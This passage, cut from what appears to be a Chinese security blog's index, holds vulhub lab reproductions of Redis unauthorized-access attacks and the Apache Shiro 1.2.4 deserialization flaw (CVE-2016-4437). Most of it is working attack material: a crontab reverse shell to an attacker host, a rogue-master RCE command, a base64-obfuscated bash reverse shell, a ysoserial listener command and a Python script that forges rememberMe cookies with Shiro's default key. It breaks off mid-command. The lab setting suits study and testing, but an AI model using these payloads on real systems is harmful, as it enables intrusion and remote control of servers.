key.txt\n```\n\n\n在redis中修改备份目录\n\n报错 (error) ERR Changing directory: No such file or directory\n因为此处,是vulhub环境,没有以root权限去启动,所以没有权限,演示不了\n\n然后执行\n\n```bash\nconfig set dbfilename \"authorized_keys\"\nsave\n```\n\n写入之后直接使用攻击机ssh redis服务器就可以免密登录\n\n\n## 计划任务反弹shell\n利用条件\n- 需要以root用户\n\n采用crontab每分钟连接攻击机一次\n```bash\nconfig set dir /var/spool/cron/crontabs\nconfig set dbfilename root\nset xxx \"\\n\\n\\n*/1 * * * * /bin/bash -i>&/dev/tcp/攻击机ip/4444 0>&1\\n\\n\\n\"\nsave\n```\n\n攻击机监听\n```bash\nnc -lvp 4444\n```\n靶场不是root权限运行的redis演示不了\n\n## EXP-利用主从复制RCE\nRedis未授权访问在4.x/5.0.5以前版本下,我们可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。\n\n[exp下载地址](https://github.com/vulhub/redis-rogue-getshell)\n\n- 编译\n```bash\ncd RedisModulesSDK/\nmake\n```\n\n- 使用\n\n\n```bash\npython3 redis-master.py -r target-ip -p 6379 -L local-ip -P 8888 -f RedisModulesSDK/exp.so -c \"id\"\n```\n\n\n","tags":["vulhub","redis"],"categories":["漏洞复现"]},{"title":"Shiro1.2.4反序列化漏洞复现","url":"/2022/06/02/Shiro1-2-4反序列化漏洞复现/","content":"\n# 漏洞解析\nApache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)\nApache Shiro是一个Java安全框架,执行身份验证、授权、密码和会话管理。只要rememberMe的AES加密秘钥泄露,无论shiro是什么版本都会导致反序列化漏洞。\nApache Shiro 1.2.4及以前版本中,加密的用户信息序列化后存储在名为remember-me的Cookie中。攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令。\n\n# 漏洞环境\n使用vulhub环境\n执行如下命令启动一个使用了Apache Shiro 1.2.4的Web服务:\n```bash\ncd vulhub/shiro/CVE-2016-4437\ndocker-compose up -d\n```\n服务启动后,访问http://your-ip:8080可使用admin:vulhub进行登录。\n\n# 漏洞复现\n登录\n\n\n## 利用工具-ShiroAttack2\n\n\n\n## 手工复现\n登录抓包\n\n\nshiro漏洞指纹\n在请求包的Cookie中为?remeberMe字段赋任意值\n返回包中存在set-Cookie:remeberMe=deleteMe\n\n\n\n### 反弹shell\n制作反弹shell序列化数据\n\n将命令进行base64编码\n```bash\nbash -i >& /dev/tcp/192.168.0.1/4444 0>&1\n```\n\n得到payload\n```bash\nbash -c {'echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS80NDQ0IDA+JjE='}|{base64,-d}|{bash,-i}\n```\n\n通过ysoserial工具中的JRMP监听模块,监听6666端口并执行反弹shell命令,\n```bash\njava -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {'echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS80NDQ0IDA+JjE='}|{base64,-d}|{bash,-i}'\n```\n\n### 构造payload\n使用python构造payload,秘钥为Shiro默认秘钥\n```python\nimport sys\n\nimport uuid\nimport base64\nimport subprocess\nfrom Crypto.Cipher import AES\n\ndef encode_rememberme(command):\n popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClient', command], stdout=subprocess.PIPE)\n BS = AES.block_size\n pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()\n key = base64.b64decode(\"kPH+bIxk5D2deZiIxcaaaA==\")\n iv = uuid.uuid4().bytes\n encryptor = AES.new(key, AES.MODE_CBC, iv)\n file_body = pad(popen.stdout.read())\n base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))\n return base64_ciphertext\nif __name__ == '__main__':\n payload = encode_rememberme(sys.argv[1])\n print(\"rememberMe={0}\".format(payload.decode()))\n```\n\n执行\n```bash\npython3 AES.py ip:6666\n```\n\n获得pyload\n\n\n\nnc 监听\n```bash\nnc lvp 